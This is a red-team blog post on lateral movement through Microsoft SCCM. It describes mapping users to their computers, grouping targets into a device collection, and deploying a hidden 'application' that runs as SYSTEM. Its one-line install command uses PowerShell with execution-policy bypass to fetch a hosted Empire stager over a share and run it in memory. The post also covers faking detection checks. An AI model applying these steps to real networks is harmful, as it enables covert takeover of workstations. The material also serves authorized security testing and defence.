In most Red Team engagements, strategic lateral movement is a must. Unlike a lot of typical network penetration tests, a Red Team engagement often requires stealth, creativity and a very limited number of hosts touched on the network. Most Red Teams have their “go to” method for moving laterally within a target network in a surgical manner. Some teams get caught up in their normal tradecraft and tend to overlook other creative ways to clinically dissect a network during the hunt for the crown jewels. This post will cover a non-traditional way to strategically target and compromise computers by abusing Microsoft’s System Center Configuration Manager, more commonly known as SCCM.
If you aren’t familiar with Dave Kennedy’s talk on compromising a SCCM server and deploying malware enterprise wide, you can read about it here: https://www.trustedsec.com/files/Owning_One_Rule_All_v2.pdf
*Note: Assuming you have elevated access, you will likely already have access to the majority of the workstations. The purpose of this post is to demonstrate strategic lateral movement without using standard methods.
What is SCCM?
TL;DR, SCCM is a platform that allows for an enterprise to package and deploy operating systems, software, and software updates. It allows for IT staff to script and push out installations to clients in an automated manner. You can kind of think of it as a customizable, scriptable WSUS. There’s more information about SCCM here: https://en.wikipedia.org/wiki/System_Center_Configuration_Manager
If you can gain access to SCCM, it makes for a great attack platform. It heavily integrates Windows PowerShell, has excellent network visibility, and has a number of SCCM clients as SYSTEM just waiting to execute your code as SYSTEM.
Preface:
This post is going to assume that you have the ability to identify and compromise a SCCM installation. In most situations, this will likely involve compromising an elevated account (such as a server administrator) that allows for access to the SCCM server itself. This type of attack is handy in situations where you have elevated credentials (either domain or local) to select servers but not all workstations. This is often the case in enterprises with good group separation and control over local administrative accounts in the domain.
Using SCCM to Select a Target:

Often times, using RDP to access a resource as a Red Team can be very useful but also somewhat risky. In most situations as an operator, you have to weigh the risk versus the reward. For this attack, RDP will be used to access the Configuration Manager Console on the SCCM server. When you get in and start the Configuration Manager Console, it will look something like this:
Most organizations will setup SCCM to “clone” Active Directory in order to pull in computer objects by using a Discovery Method referred to as “Active Directory System Discovery”, as well as user objects by using the discovery method “Active Directory User Discovery”. These discovery methods will enumerate computer and user objects based on a supplied container or LDAP query. Within this structure, there are a few ways that SCCM correlates which users use what computer. The most common is implementing “User Device Affinity” or setting the “Primary User” for a computer object. Whichever it may be, IT staff needs a way to map what computers belong to what people. By doing so, they are able to push specific software out to a specific person or group of people. In many cases, an organization will create “Device Collections”, which are containers for specific purposes. By throwing computer objects into a Device Collection, IT is able to push specific software out to that specific group (for example, pushing out QuickBooks to the Finance Department).
Since there is usually a nice user-to-device mapping within SCCM, we can go to “All Users” and find a nice list of users. This allows you to determine whom you want to target and determine what computer they are on (if they have mapping setup). For this example, we are going to target the user “Chris”. Below is an example of what the user list will look like. As you can see, there is an object called “Primary Device”. Clicking on this will pull up the computer object that the selected user owns. It is important to note that there are a few different ways to do user->device mapping in SCCM. It is up to you to determine how the mapping is setup in order to identify your targets.

With this information, we now know that the user “Chris” owns “CORPWKSTNX64”.

Another way to target a specific user or group of users is to identify the computer names of your targets. This can often be acquired by conducting a little network recon. One common method of identifying targets is to use Invoke-UserHunter from PowerView (written by my co-worker @harmj0y). You can read a bit about user hunting on his blog here. Organizations often have some sort of naming scheme for their computers or they have some sort of identifiable information in Active Directory. After all, IT staff likely needs to know what users are on what computers for support requests. If you identify your targets, you can create a group just for them. This will allow you to create your target set, group them all together, and push agents to them simultaneously.
You can accomplish this by going to the “Assets and Compliance” tab and clicking on “Device Collections”. This will bring up any device collections that have already been created. You can create your own by right clicking and selecting “Create Device Collection” and giving the collection a name. It will also ask you to specify a limiting collection. Normally, you want to set this to “All Systems”. This will limit what computers are available to be added to the collection.

Hitting “Next” will take you to the screen that allows you to specify membership rules. You can either create membership rules now and add your targets, or you can just click “Next” and “OK” on the warning to move on. I often just click through this section and opt to add my targets to the collection later. After all this is done, you will have a collection for your specific targets.
You can then add your targets to your target collection by clicking on “All Systems” and typing or finding the computer names you wish to specifically target.

When you find a target computer, just right click on it and select “Add Selected Items” -> “Add Selected Items to Existing Device Collection”.

From there, just select your device collection and click “OK”. You can click “Device Collections” on the left, and then double click on your device collection to make sure your targets are in the collection before deploying your payload.

By strategically selecting your targets and placing them into a device collection, you are able to deploy your payload in a controlled and surgical manner.
Using SCCM Application Deployments for Targeted Workstation Compromise

The easiest way to abuse SCCM’s functionality without touching disk on your targets is to host your payload on the SCCM server and use PowerShell to grab the payload and execute it. In most situations, SCCM admins will create a publicly available share to host the software packages. In some situations, you may need to browse around to see how they are hosting installation files. Administrators will typically place all installation files in a predictable folder (all Flash installation files in Flash_15.0.0.1, for example). When they create a new package or application and push it to the clients, the client will often download the files, run the installation script and then delete the files off of disk. This is fine for normal administrative tasks, but it isn’t ideal when being used in a malicious context. To avoid touching disk on the client, we will use a method to fetch the payload content over UNC.
The first step is to host our payload. For this example, I will be using PowerShell Empire by generating a .ps1. Once generated, you can copy the contents into a text file and host it on a reachable share. In this instance, the hosting folder is “sccmsource” and the stager will be “Install.txt” in the “LegitApplication” folder. So, the complete path to our Empire staging code will be “\\sccm2012.lab.local\sccmsource\LegitApplication\Install.txt”. A nice aspect of SCCM is that it can be heavily administered via PowerShell, which makes malicious PowerShell less obvious.
With our payload hosted, we can now begin to create our application for deployment to select targets throughout the network. To do so, select the “Software Library” tab and then select “Application Management”. From there, right click and select “Create Application”. After doing so, you will be presented with a box to start the creation process.
The first box will ask you to either specify the application install type or to manually specify the application install type. For this, we are going to select “Manually specify the application information” and then hit next.


On the next screen, we need to give our application a name and provide a little bit of information. Once provided, hit next until you see the “Deployment Types” section (you can skip the “Application Catalog” section unless you need to add in any additional information). For our purpose, the less information provided, the better.

Once you reach the “Deployment Types” section, click “Add” to add a new deployment type. Doing so will open a window that will get you started on configuring your application.
Under the “Type” section, we are going to select the “Script Installer” option.

Hitting next will move you on to the “General Information” screen. This is where you will enter a deployment name and language. I normally use the same name as the application.

Clicking on next will move us to the most important part of the application creation…the payload. For this section, we are going to leave the “Content Location” field empty. In normal cases, this is where an Administrator would specify the location of the application installation files. Since we want to avoid touching disk, we will leave that blank.
This brings us to the “Installation Program” and “Installation start in” fields. This is where we are going to place the command that will grab our payload and execute it. The “Installation Program” will look something like this:
cmd.exe /c “powershell.exe -ep bypass -c “gc \\serverName\sharedFolder\ApplicationFolder\payload.txt | iex””
Note: you may be wondering why we don’t just set the “Installation Program” to be a PowerShell encoded command with the payload text. This is because SCCM unfortunately imposes a length restriction limit of 1024 characters for the specified program. You could potentially use a trimmed IEX “download cradle”, but you’ll likely hit the length restriction if you want to include things like proxy enumeration or a user-agent with it. Also, it’s nice to keep the reach back from the client confined to ‘normal’ behavior (e.g. UNC path execution instead of HTTP).
Once we have the program set, we need to specify where the installation is going to start in. Since the “Installation Program” field took only “cmd.exe”, SCCM is asking us to specify the location of “cmd.exe”. So for that field, we are going to put “C:\Windows\System32”.

What this will do is use cmd.exe to start PowerShell, and then use PowerShell’s Get-Content (gc) to reach out to “\\sccm2012\sccmsource\LegitApplication” and grab the contents of “Install.txt”. Once it has that, the code is passed to Invoke-Expression (iex) to execute it. This allows us to execute our payload on the target without dropping a file to the file system.
With that configured, we can proceed to the “Detection Method” menu. The options specified here will tell SCCM how to determine if the client already has the target application installed or not. SCCM will check the specified options before installing the application in order to prevent multiple installations. Since we are running our payload in memory there isn’t really much to check, but as this part is required, we can just populate it with bogus information.
To do this, click “Add Clause” and change the type to “Folder”. I normally just set the path to “C:\” and the “File or Folder Name” to random text. Once you have that set, make sure you specify “The file system setting must exist on the target system to indicate presence of this application”.

With that set, we can click “OK” and “Next” to move onto the “User Experience” section. This lets you dictate how silent you want the installation to be, as well as what context you want the installation to take place (userland or system). For this example, we are going to set the “Installation Behavior” to “Install for System”. We are then going to make sure we can push our agent regardless if the user is logged on or not, allowing us to push agents in the middle of the night if needed. Finally, we want to make sure to set the “Installation Program Visibility” to “Hidden”. This will hide any and all things from the user. 😀

